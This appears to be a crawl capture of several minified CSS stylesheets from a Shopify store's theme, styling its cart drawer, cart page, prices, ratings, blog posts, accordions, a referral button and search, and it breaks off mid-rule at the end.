.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background:linear-gradient(#0000,#00000080);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:100%;padding:5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;display:flex;flex-direction:column;transform:translate(100%);transition:transform .3s ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:center;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);top:0;right:0;border:none;border-radius:var(--radius-5);cursor:pointer}.cart-remove-button{text-align:center;margin:0 auto;background:0;border:0;width:100%;font-weight:700;text-decoration:underline;color:currentColor;text-underline-offset:2px;cursor:pointer;min-height:24px;font-size:1.4rem}.item-unit-price{margin-top:.5rem}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-recommendations .grid--1-col .grid__item{width:80%}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2}cart-drawer-items{overflow:auto;flex:1}.drawer__inner .cart__note{margin:1px}.cart-drawer .cart-items .cart-item{display:grid;grid-template-columns:10rem 1fr 13rem;grid-template-areas:"media item-details quantity" "error error error";column-gap:2rem;padding:3rem;border-radius:var(--radius-20);border:1px solid rgba(var(--color-foreground),.2)}.cart-drawer .cart-item__image{max-width:100%;height:auto;grid-area:media;border-radius:var(--radius-10)}.cart-drawer .cart-item .loading__spinner{right:5px;padding-top:2.5rem}.cart-drawer .cart-item__details{width:auto;grid-area:item-details}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-area:quantity;display:flex;align-items:center}#CartDrawer-CartErrors{margin-top:1.5rem}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0;display:block;margin-top:.5rem}.cart-drawer .cart-item__image{border-radius:var(--radius-5)}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%;margin-top:1rem}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .quantity-popover-container{padding:0}.cart-drawer .quantity-popover__info.global-settings-popup{transform:translateY(0);right:0}.cart-drawer .cart-item__error{margin-top:.8rem;grid-area:error}.cart-drawer .quantity-popover__info+.cart-item__error{margin-top:.2rem}.cart-drawer__buttons{display:block;grid-template-columns:1fr 1fr;gap:2rem}.cart-drawer__empty-content{width:100%;margin:0 auto}.cart-product-recommendations{padding-top:3rem;display:inline-block;width:100%}.product-recommendations__heading{margin-bottom:1.5rem}.cart-recommendations .slider--scrollbar{padding-bottom:1.5rem}@media screen and (min-width: 750px){.cart-drawer .cart-item__quantity--info quantity-popover>*{padding-left:0}.cart-drawer__empty-content{padding:3rem;max-width:750px}.cart-drawer .cart-item__error{margin-left:0}.cart-drawer__items .cart-item+.cart-item{margin-top:3rem}.cart-drawer-note__total{display:flex;flex-direction:column;gap:3rem;padding-bottom:1px}.drawer__footer .terms-and-conditions{margin-bottom:1.5rem}.cart-drawer-note__total .cart_progress-bar{margin-bottom:0}.cart-drawer-footer__buttons{padding-top:3rem}.cart-recommendations .slider--scrollbar{padding-bottom:3rem}}@media screen and (min-width: 990px){.cart-drawer{width:80%;min-width:100rem}.drawer__inner-empty .drawer__close{position:absolute;right:5rem;top:5rem}.cart-recommendations{position:sticky;bottom:0;z-index:2;background:var(--gradient-background)}.drawer__header{margin-bottom:5rem}.cart-drawer__devide{display:grid;grid-template-columns:calc(60% - 2.5rem) 40%;gap:2.5rem;max-height:calc(100vh - var(--drawer-header-height) - 8rem);overflow:auto;padding-right:2.5rem;margin-right:-2.5rem}.cart-drawer__devide .cart-items{padding-right:2.5rem}.drawer__inner{max-width:100%;margin-left:auto}.drawer .cart-item__media{width:10rem;display:grid}.drawer__footer{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:space-between}.cart-drawer-footer__buttons{position:sticky;bottom:0;background:var(--gradient-background);z-index:1;margin-right:-1px;padding-left:1px}.cart-drawer__buttons>*{padding:2rem 3rem}}@media screen and (min-width: 750px) and (max-width: 989px){.drawer__inner{padding:0rem}.cart-drawer .cart-items,.drawer__header{padding:3rem}.cart-drawer .cart-items{padding-bottom:calc(var(--drawer-header-height) + 3rem)}.drawer__inner-empty .drawer__close{position:absolute;right:3rem;top:3rem}}@media screen and (max-width: 989px){.drawer__inner{height:100%;overflow:hidden}.cart-drawer{width:100%}.terms-and-conditions{margin-bottom:1.5rem}.cart-note__mobile{padding:1.5rem;width:100%;display:flex;align-items:center;border:1px solid rgba(var(--color-foreground),.2);border-radius:var(--radius-10);background:0px;justify-content:space-between;gap:1.5rem;min-height:5rem;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.cart-note__mobile.active .icon-plus{transform:rotate(45deg)}.cart-drawer-note .cart__note{visibility:hidden;height:0px;opacity:0;-webkit-transition:all .45s ease-in-out;-moz-transition:all .45s ease-in-out;-o-transition:all .45s ease-in-out;-ms-transition:all .45s ease-in-out;transition:all .45s ease-in-out}.cart-drawer-note .cart__note.active{visibility:visible;height:140px;opacity:1;margin-top:1.5rem}.cart-drawer__devide{display:flex;flex-direction:column;justify-content:space-between;height:100%}.drawer__footer{position:sticky;bottom:0;z-index:1;background:var(--gradient-background);padding:3rem}.drawer__header,.drawer__footer{box-shadow:#0000001a 0 0 24px}}@media screen and (max-width: 749px){.cart-drawer .cart-items,.drawer__header,.drawer__footer{padding:1.5rem}.cart-drawer .cart-items{padding-bottom:calc(var(--drawer-header-height) + 1.5rem)}.drawer__inner{padding:0rem}.cart-drawer .cart-items .cart-item{padding:1.5rem;row-gap:1rem;border-radius:var(--radius-10)}.cart-drawer__items .cart-item+.cart-item{margin-top:1.5rem}.drawer__footer .cart_progress-bar{margin-bottom:0}.cart-drawer-note__total{display:grid;gap:1.5rem}.cart-drawer-footer__buttons{margin-top:1.5rem}.cart-drawer .cart-item{grid-template-columns:8.5rem 1fr 13rem}.cart-drawer .cart-item__details{min-width:20rem}.drawer__inner-empty .drawer__close{position:absolute;right:1.5rem;top:1.5rem}}@media screen and (max-width: 520px){.cart-drawer .cart-items .cart-item{display:flex;flex-wrap:wrap}.cart-item__media{max-width:85px}.cart-drawer .cart-item__details{width:calc(100% - 105px);min-width:calc(100% - 105px)}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-cart-drawer.css.map?v=157596801125544083171759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-cart.css?v=113083758611189701651759913993
body_size: 927
content:
.cart{position:relative;display:block}.cart_topbar_box{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}cart-remove-button .link--text,.cart-remove-button{color:rgb(var(--color-error))}.cart__blocks .cart__ctas:nth-child(1){margin-top:0;margin-bottom:30px}.cart__blocks .footer-js-contents:nth-child(2) .cart_progress-bar{margin-top:54px}.terms-and-conditions{width:100%;position:relative;display:block}.agree-terms-checkbox{display:flex;align-items:center;cursor:pointer}.payment__icon_cart{width:100%;position:relative;display:block}.list-payments{list-style:none;padding:0;margin:30px 0 0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:10px}.gift_wrap_section{display:flex;width:100%;position:relative;align-items:center;border-radius:var(--radius-20);border:1px solid rgba(var(--color-foreground),.2);padding:30px}.gift_wrap_section .left_wrap_box{width:65%;display:flex;align-items:center;flex-wrap:wrap}.gift_wrap_section .right_wrap_box{width:35%;text-align:right}.left_wrap_box .content_wrap_box h6{margin:0 0 10px}.left_wrap_box .content_wrap_box p{margin:0;font-size:22px;font-weight:700;color:rgba(var(--color-error));line-height:normal}.gift_wrap_icon{margin-right:30px}.list-payments li{display:grid}.payment__icon_cart .payment__text{display:flex;justify-content:center;width:100%;align-items:center;text-transform:capitalize;flex-wrap:wrap}.payment__icon_cart .payment__text svg{margin-right:10px}.agree-terms-checkbox p a{color:rgb(var(--color-foreground));min-height:24px}.agree-terms-checkbox p{margin:0;line-height:normal;text-align:left}.agree-terms-checkbox input{width:18px;height:18px;margin:0}.cart_topbar_box .title_cart_top{margin:0}.main_cart_section{display:flex;flex-wrap:wrap;width:100%;position:relative}.cart_totals_box{padding:30px;border-radius:var(--radius-20);border:1px solid rgba(var(--color-foreground),.2)}.main_cart_section .cart_left_sec{width:60%}.main_cart_section .cart_right_sec{width:calc(40% - 30px);margin-left:30px}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart_topbar_box{display:none}.cart_empty_icons{width:100%;position:relative;display:flex;align-items:center;justify-content:center;margin-bottom:30px}.cart_empty_icons .svg-icon.icon-cart{width:66px;height:66px;color:rgb(var(--color-foreground))}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;position:relative;border-radius:var(--radius-10);border:1px solid rgba(var(--color-foreground),.2);padding:50px}.cart__empty-text{margin:0 0 15px}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:6.5rem}.main_cart_section cart-items.is-empty{width:100%}.cart__footer .discounts{margin-bottom:1rem}.cart_notes_box{width:100%;position:relative;text-align:left}.cart_notes_box span{margin-bottom:20px;display:block}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem}.cart__note .field__input{height:100%;position:relative;border-radius:var(--radius-5);padding:1rem 2rem}.cart__note .text-area{resize:vertical;height:138px}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3}.cart__note .field__input{border-radius:var(--radius-10)}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:100%}.cart__footer>*+*{margin-top:0}.cart__warnings{border-radius:var(--radius-20)}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:30px}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons:has(.dynamic-checkout__content:empty){margin:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--radius-10)!important}.cart__blocks>*+*{margin-top:1rem}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin-bottom:0;text-align:left;margin-top:20px;display:block}.cart__ctas{text-align:center;display:block;margin-top:30px;padding:30px;border-radius:var(--radius-10);border:1px solid rgba(var(--color-foreground),.2)}.cart__checkout-button+.cart__dynamic-checkout-buttons{margin-top:1rem!important}@media screen and (min-width: 750px){.cart-note{max-width:35rem;border-radius:var(--radius-20)}.cart__ctas{border-radius:var(--radius-20)}.cart__update-button{margin-bottom:0;margin-right:.8rem}[data-shopify-buttoncontainer]{justify-content:flex-end}}@media screen and (min-width: 990px) and (max-width: 1199px){.main_cart_section .cart_left_sec{width:100%}.main_cart_section .cart_right_sec{width:100%;margin-left:0;margin-top:30px}}@media screen and (min-width: 1200px){#main-cart-footer{position:sticky;top:calc(var(--header-height) + 3rem)}.gift_wrap_section{margin-top:3rem}.cart-items .cart-item:last-child{margin-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.cart__warnings{padding:3rem}.cart_empty_icons{margin-bottom:15px}.main_cart_section .cart_left_sec{width:100%}.main_cart_section .cart_right_sec{width:100%;margin-left:0;margin-top:30px}.cart_right_sec .cart_progress-bar{margin-bottom:15px}.cart_totals_box{padding:15px}.cart__ctas{margin-top:15px;padding:15px}.cart__ctas>*:not(noscript:first-child)+*{margin-top:15px}.list-payments{margin:15px 0 0}}@media screen and (max-width: 420px){.items_qty_and_price{flex-direction:column;gap:.5rem}.cart-item__details .items_qty_and_price .qty_left,.cart-item__details .items_qty_and_price .right_price_box{width:100%}.items_qty_and_price .right_price_box .cart-item__totals{justify-content:left;text-align:left}}@media screen and (max-width: 749px){.main_cart_section .cart_left_sec{width:100%}.main_cart_section .cart_right_sec{width:100%;margin-left:0;margin-top:25px}.main_cart_section .cart_progress-bar{margin-bottom:15px}.cart_totals_box{padding:15px;border-radius:var(--radius-10)}.cart__ctas{margin-top:15px;padding:15px}.cart__ctas>*:not(noscript:first-child)+*{margin-top:15px}.list-payments{margin:15px 0 0;gap:5px}.cart_topbar_box{display:block;width:100%;text-align:center}.cart_topbar_box .title_cart_top{margin-bottom:20px}.cart__warnings{padding:3rem}.gift_wrap_section{padding:15px;flex-wrap:wrap;margin-top:15px}.gift_wrap_section .right_wrap_box{text-align:left;margin-top:10px;width:100%}.gift_wrap_section .left_wrap_box{width:100%}.left_wrap_box .content_wrap_box p{font-size:18px}.gift_wrap_section .left_wrap_box .content_wrap_box{width:calc(88% - 15px)}.gift_wrap_icon{margin-right:15px;width:12%}.gift_wrap_icon svg{width:35px}.quantity{min-height:50px}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-cart.css.map?v=113083758611189701651759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-totals.css?v=39177347622186761351759913993
body_size: -686
content:
.totals{display:flex;justify-content:space-between;align-items:center}.totals .totals__total,.totals .totals__total-value{margin:0}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__total{margin-top:.5rem}.cart__ctas+.totals{margin-top:2rem}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-totals.css.map?v=39177347622186761351759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-price.css?v=42812120392898182871759913993
body_size: -73
content:
.price{font-size:var(--font-body-size-mobile);letter-spacing:normal;font-weight:600;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.price{font-size:var(--font-body-size)}}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.text-center .price__sale{justify-content:center}.price .price-item{display:inline-block;line-height:1em}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}.price-item--regular,.price-item--sale{font-size:var(--font-body-size-mobile)}@media screen and (min-width: 750px){.price-item--regular,.price-item--sale{font-size:var(--font-body-size)}}.main-product-price .price-item--regular,.main-product-price .price-item--sale{font-size:2.2rem}@media screen and (min-width: 750px){.price{margin-bottom:0}.price-item--regular,.price-item--sale{font-size:2rem}.main-product-price .price-item--regular,.main-product-price .price-item--sale,.featured-product .price-item--regular,.featured-product .price-item--sale{font-size:2.8rem}}.price--large{font-size:var(--font-body-size-mobile);line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:var(--font-body-size)}}@media screen and (min-width: 750px){.price--large{font-size:1.8rem}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale,.volume-pricing--sale-badge .price__badge-sale{display:inline-block}.product__info-wrapper .price--large{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.5rem;align-items:center}.volume-pricing--sale-badge .price__badge-sale{margin-left:.5rem}.price--on-sale .price__sale{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:1rem;row-gap:.5rem}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground));font-size:1.4rem}.price-item--sale{color:var(--color-sale-price)}.unit-price{display:block;font-size:1.2rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.5rem;text-transform:uppercase;color:rgba(var(--color-foreground),.8)}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-price.css.map?v=42812120392898182871759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/cart-reminder.css?v=76820118794517449881759913993
body_size: -314
content:
.cart-count-reminder{position:fixed;bottom:2rem;padding:1.5rem;z-index:4;left:50%;transform:translate(-50%);border-radius:var(--radius-10);border:1px solid rgba(var(--color-foreground),.2);box-shadow:#00000024 0 0 16px}.reminder-cart__details{display:flex;align-items:center;gap:3rem;white-space:nowrap;overflow:hidden;height:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.cart-count-reminder:not(.active) .reminder-cart__details{width:0px}.cart-count-reminder.active .reminder-cart__details{height:max-content}.cart-count-reminder.active .cart-count-reminder__inner{gap:2rem}.reminder-cart__icon{display:grid}.reminder-cart__icon .icon-cart{width:4rem;height:4rem}.reminder-cart__count{text-align:center;display:flex;flex-direction:column;gap:.5rem;justify-content:center}.reminder-cart__button .button{flex-direction:column;gap:.5rem;padding:1rem 3rem}.reminder-cart__button .cart-total-price{font-size:1.4rem;font-weight:400}.cart-count-reminder__inner{display:flex;align-items:center;justify-content:center}.reminder-cart__button{display:flex;align-items:center;gap:1rem}.btn-cart-reminder__close{background:0;padding:0;border:0;display:grid;cursor:pointer;color:currentcolor}.hidden__reminder{display:none;visibility:hidden;opacity:0;z-index:-1}@media screen and (max-width: 350px){.reminder-cart__button .button{padding:1rem 1.5rem}}@media screen and (max-width: 749px){.reminder-cart__details{gap:1.5rem}.reminder-cart__icon .icon-cart{width:30px;height:30px}.cart-count-reminder.active .reminder-cart__icon{display:none}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/cart-reminder.css.map?v=76820118794517449881759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-rating.css?v=65269277903566127681759913993
body_size: -304
content:
.product--grid-reviews{display:flex;align-items:center;gap:5px}.rating-count{line-height:1em;margin-top:2px}.spr-form-label{display:block;margin-bottom:.5rem}.spr-form-input:focus{outline:none;box-shadow:none}.spr-container{border-radius:var(--radius-10)}.spr-form-input-text,.spr-form-input-email{padding:1.5rem 2rem;min-width:5rem;height:5rem;border:.1rem solid rgba(var(--color-foreground),.08);border-radius:var(--radius-5)}.spr-form-input-textarea{border:.1rem solid rgba(var(--color-foreground),.08);border-radius:var(--radius-5);padding:1.5rem 2rem}.spr-button-primary{border:0;min-height:5rem;font-size:1.4rem}@media screen and (min-width: 990px){.spr-form-input-text,.spr-form-input-email{min-width:5.6rem;height:5.6rem;border-radius:var(--radius-10)}.spr-form-input-textarea{border:.1rem solid rgba(var(--color-foreground),.08);border-radius:var(--radius-10)}.spr-container{border-radius:var(--radius-20)}.spr-button-primary{min-height:5.6rem}}@media screen and (max-width: 480px){.spr-starrating{justify-content:center}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-rating.css.map?v=65269277903566127681759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/breadcrumb.css?v=3609062660918737591759913993
body_size: -424
content:
.breadcrumb-divider{display:flex;align-items:center}.breadcrumb{display:flex;padding:1.5rem;justify-content:center;align-items:center;gap:1.5rem;align-self:stretch;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.breadcrumb-link{text-decoration:none;display:flex;align-items:center;gap:.5rem;color:currentColor;min-height:24px}@media screen and (max-width: 749px){.breadcrumb{gap:5px;flex-wrap:wrap}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/breadcrumb.css.map?v=3609062660918737591759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/section-blog-post.css?v=35112531326347710581759913993
body_size: -47
content:
#MainContent header.article_header_main{margin-top:0;text-align:center;margin-bottom:0}.article_header_main .article_icon_top{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:15px}.blog_form_section textarea#CommentForm-body{height:200px}.blog_form_section input.button{margin:auto;display:table}.article-template__comments footer.right span{display:flex;align-items:center;font-size:14px;margin-right:15px}.article-template__comments footer.right{display:flex;flex-wrap:wrap;width:100%}.article-template__comments footer.right span svg{margin-right:5px}.blog_img_main{border-radius:var(--radius-10)}.blog_form_section{width:100%;position:relative}#MainContent .article-template .article_header_main:nth-child(2){margin-top:30px}.article_header_main .article_icon_top span{font-size:14px;align-items:center;display:flex;flex-wrap:wrap;margin:0 7.5px}.article_header_main .article-template__social-sharing{text-align:center;margin-top:15px}.article_header_main .article-template__social-sharing share-button{text-align:center;margin:auto;display:table}.article_header_main .article_icon_top span svg{margin-right:5px}.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments-fields{margin-bottom:30px}.article-template__comments-comment{color:rgba(var(--color-foreground),.75);background-color:rgb(var(--color-background));margin-bottom:20px;padding:15px;border-radius:var(--radius-10)}.comment-form .op-success-message,.comment-form .op-error-message{margin-bottom:1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:30px;border-radius:var(--radius-20)}.comment-form .op-success-message,.comment-form .op-error-message{margin-bottom:3rem}}.article-template__comments-comment p{margin:0 0 15px}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:30px}.article_header_main .share-button__fallback{min-width:40rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}.article-template__back:last-child{margin-bottom:3.2rem}@media screen and (max-width: 749px){.article-template__comments-comment{margin-bottom:15px}.article-template__comment-fields>*{margin-bottom:15px}.article-template__comments-fields{margin-bottom:15px}}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__comment-fields>*{margin-bottom:30px}.article-template__comments-fields{margin-bottom:30px}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/section-blog-post.css.map?v=35112531326347710581759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/accordion.css?v=175208492235009100261759913993
body_size: -375
content:
.accordion-toggle-content:not(.is-active){height:0;opacity:0}.accordion-toggle-content{overflow:hidden;transition:.4s cubic-bezier(.4,0,.2,1);transition-property:opacity,height;will-change:opacity,contents;padding-left:5.9rem}.accordion-toggle-btn[aria-disabled=true]{opacity:.5;pointer-events:none}.is-active .accordion-toggle-content{overflow:unset}.accordion-toggle-btn{width:100%;cursor:pointer;text-align:left;background:transparent;border:0;display:flex;align-items:center;gap:1.5rem;padding:1.5rem 0rem}.toggle-svg{position:relative;border-radius:var(--radius-5);display:flex;align-items:center;justify-content:center;height:4.4rem;width:4.4rem;min-width:4.4rem;padding:10px}.toggle-svg .svg-icon{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.is-active .icon-plus{transform:rotate(45deg)}.accordion-block--items{border-bottom:solid .1rem rgba(var(--color-foreground),.08)}.is-active .close-arrow{visibility:visible;opacity:1}@media screen and (min-width: 750px){.accordion-toggle-btn{padding:3rem 0rem;gap:3rem}.accordion-toggle-content{padding-left:7.4rem}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/accordion.css.map?v=175208492235009100261759913993 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/contact-form-styles.css
body_size: -185
content:
.refer-and-earn-button {
  position: fixed;
  z-index: 9998;
  background-color: #262626;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 13px;
  font-family: "Inter", sans-serif;
  font-weight: 500;
}

.refer-and-earn-button.myfrido {
  background-color: white;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
  border: 2px solid #000;
}

.refer-and-earn-button.myfrido img {
  width: 30px;
  height: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-search.css?v=136395543992460875111759913993
body_size: 20
content:
#product-grid{margin-top:0;overflow:hidden}.search__input.field__input{padding-right:9.8rem}.search-model__heading{margin:0 0 1.5rem 0px}.model-field__button{display:flex;align-items:center;gap:2rem}.template-search__header .search_title{margin:0 0 30px}.template-search__results .product-grid{margin-top:0}.search_page_blog li{width:100%}.search-other-items{width:100%;position:relative;margin-top:5rem}.search-other-items .page_list_search{display:flex;flex-wrap:wrap}.search-other-items .top_blog_heading{margin:0 0 30px}.reset__button{right:5rem;top:1px}form.search .search__button{right:.5rem}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button 